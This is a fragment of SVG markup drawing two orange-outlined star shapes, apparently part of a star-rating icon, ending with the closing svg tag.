<path d="M31.9746 2.12679L33.595 7.33803C33.8546 8.17314 34.613 8.76946 35.502 8.76946H40.7455C40.9692 8.76946 41.1455 8.90612 41.2201 9.14625C41.2954 9.3884 41.2317 9.6344 41.0279 9.78911L36.7859 13.0098C36.0874 13.5401 35.8101 14.4623 36.0683 15.2927L37.6887 20.504C37.7751 20.7818 37.6712 21.0142 37.4965 21.1468C37.3266 21.2758 37.1234 21.2924 36.9316 21.1468L32.6895 17.9261C31.9826 17.3894 31.0174 17.3894 30.3105 17.9261L26.0684 21.1468C25.8766 21.2924 25.6734 21.2758 25.5035 21.1468C25.3288 21.0142 25.2249 20.7818 25.3113 20.504L26.9317 15.2927C27.1899 14.4623 26.9126 13.5401 26.2141 13.0098L21.9721 9.78911C21.7683 9.6344 21.7046 9.3884 21.7799 9.14625C21.8545 8.90612 22.0308 8.76946 22.2545 8.76946H27.498C28.387 8.76946 29.1454 8.17314 29.405 7.33803L31.0254 2.12679C31.1816 1.62441 31.8184 1.6244 31.9746 2.12679Z" stroke="#FF9601" stroke-width="1.5"/>
<path d="M52.9746 2.12679L54.595 7.33803C54.8546 8.17314 55.613 8.76946 56.502 8.76946H61.7455C61.9692 8.76946 62.1455 8.90612 62.2201 9.14625C62.2954 9.3884 62.2317 9.6344 62.0279 9.78911L57.7859 13.0098C57.0874 13.5401 56.8101 14.4623 57.0683 15.2927L58.6887 20.504C58.7751 20.7818 58.6712 21.0142 58.4965 21.1468C58.3266 21.2758 58.1234 21.2924 57.9316 21.1468L53.6895 17.9261C52.9826 17.3894 52.0174 17.3894 51.3105 17.9261L47.0684 21.1468C46.8766 21.2924 46.6734 21.2758 46.5035 21.1468C46.3288 21.0142 46.2249 20.7818 46.3113 20.504L47.9317 15.2927C48.1899 14.4623 47.9126 13.5401 47.2141 13.0098L42.9721 9.78911C42.7683 9.6344 42.7046 9.3884 42.7799 9.14625C42.8545 8.90612 43.0308 8.76946 43.2545 8.76946H48.498C49.387 8.76946 50.1454 8.17314 50.405 7.33803L52.0254 2.12679C52.1816 1.62441 52.8184 1.6244 52.9746 2.12679Z" stroke="#FF9601" stroke-width="1.5"/>
</svg>
